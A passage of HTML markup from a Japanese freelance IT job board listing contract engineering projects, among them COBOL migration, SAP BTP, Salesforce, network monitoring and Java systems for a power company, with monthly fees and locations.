      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>Python</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・既存リコメンドシステムの改修および運用対応<br />
・要件定義から開発、運用保守まで一貫して担当                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143079/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143079'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143097/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【COBOL/RPG】基幹システムマイグレーション支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜70</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪市内</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>COBOLRPG</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・COBOL/RPGで構築された基幹システムのマイグレーション支援<br />
・現行業務およびシステムのアセスメント<br />
・移行先システムへの要件定義および設計支援<br />
・ユーザー部門とのヒアリングおよび仕様調整<br />
・マイグレーション計画の策定および推進                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143097/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143097'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                        <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0141868/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Cisco/Fortigate】NW機器の監視設計～運用支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府 / 京橋駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>インフラ・ネットワークエンジニア / ネットワークエンジニア</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・約30拠点にあるNW機器の監視設計、設定、運用業務支援<br />
・構築中のNWを監視設計、設定、翌年度以降は運用<br />
・構成要素：Cisco9000シリーズ、Fortigate、FICサービス                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0141868/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0141868'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0142977/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  顧客サービスのSalesforce構築支援｜基本リモート<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜70</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都港区 / フルリモート（在宅) / 六本木一丁目駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>デザイナー・クリエイター / UIデザイナー</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・顧客向けSalesforce構築プロジェクト<br />
・ベンダー側メンバーとして参画<br />
・エンドクライアントの新サービスをExperience Cloudを活用し構築<br />
・具体的に以下の業務を実施予定<br />
　-追加要件の要件定義<br />
　-LWCによるUI画面開発<br />
　-他システムとの連携開発                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0142977/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0142977'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0142971/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【SAP】BTP移行アーキテクチャ設計支援｜リモート可<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜130</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府 / 大阪駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / SAP系(ABAP・BASIS)エンジニア / コンサル・プロジェクト管理 / SAPシステムコンサル / SAP / SAP(FI) / SAP(FI-AR) / SAP(CO) / SAP(CO-OM)</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・SAP XSC/XSA環境で構築されたアプリケーションのCAP変換対応<br />
・CAP変換を活用したBTPへの移行方針の策定とアーキテクチャ設計支援<br />
・債権管理や管理会計領域の要件を踏まえた移行影響の整理<br />
・移行に関する技術的な課題抽出および解決方針の提示                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0142971/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0142971'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                        <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0141699/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【ServiceNow】大手メーカー向け既存システム再構築PJ支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜120</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・大手メーカー向け既存システム再構築PJ支援<br />
・ServiceNowをフレームワークとして活用<br />
・要件定義フェーズに参画                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0141699/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0141699'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0124908/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Java/JavaScript】電力会社向けシステム開発PL支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜75</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪市</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / Java系エンジニア / 業務系エンジニア</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScriptSQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・電力会社向けの社外公開システムと社内利用の各種システムの開発・改修・維持運用PL支援<br />
・PLとしてベンダーからの成果物の検収やレビュー、各種調整作業<br />
・顧客と業務用件調整<br />
・環境：Java、JavaScript、C#、PostgreSQL、Oracle、クラウド(AWS、Azure)、オンプレミス                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0124908/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0124908'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0125424/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Maximo】電力会社向け業計画支援システム​開発支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪市</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>Java</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・電力会社向け業計画支援システム​開発支援<br />
・設備管理PKG(Maximo)を使用<br />
・発注先に対するフォロー、レビュー                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0125424/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0125424'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0124910/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Java/JavaScript】電力会社向けシステム開発PL支援とシステム提案支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜75</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪市</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / Java系エンジニア / 業務系エンジニア</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScriptSQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・電力会社の顧客向けの会員サイトの開発・維持運用<br />
・SFA等営業支援システムの開発・維持運用<br />
・PLとしてベンダー選定、ベンダーコントロール、コスト・納期管理<br />
・開発手法：スクラム開発<br />
・環境：Java、JavaScript、C#、PostgreSQL、Oracle、クラウド(AWS、Azure)、オンプレミス                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0124910/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0124910'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0142924/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Java/PostgreSQL】実際原価システムの要件定義～設計支援｜フルリモート<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜100</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>フルリモート（在宅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / 業務系エンジニア / インフラ・ネットワークエンジニア / データベースエンジニア</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>Java</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・実際原価システムのグループ内の各事業部への展開と各事業部毎にカスタマイズを実施<br />
・SEとして下記内容を担当<br />
-要件定義<br />
-事業部各セグメントとの意見調整、上流システムとのデータ連携<br />
-基本設計(仕様書作成、テスト設計、ER図作成)<br />
-DB設計<br />
-開発済みの実際原価計算エンジンをカスタマイズした場合に現行システムへ与える影響調査                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0142924/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0142924'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0142943/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Softdrive】VDI構築PJの要件定義フェーズ支援｜リモート可<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜130</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>フルリモート（在宅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / 指揮型PMO / システムエンジニア・プログラマー / 業務系エンジニア</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・Softdriveとアプリの相性改善に向けた調査/改善検討PJの支援<br />
・現状課題を整理し、アプリ側との相性を踏まえた改善策の検討と要件整理を担当<br />
・Softdrive領域における技術的な理解をもとに、各種ステークホルダーとの調整を実施<br />
・手探り状態の中で主導的に改善案を提示し、推進する役割を想定                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0142943/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0142943'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0141692/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  大手メーカ向け脱ホストPJのAPアーキテクト支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜120</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府門真市</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
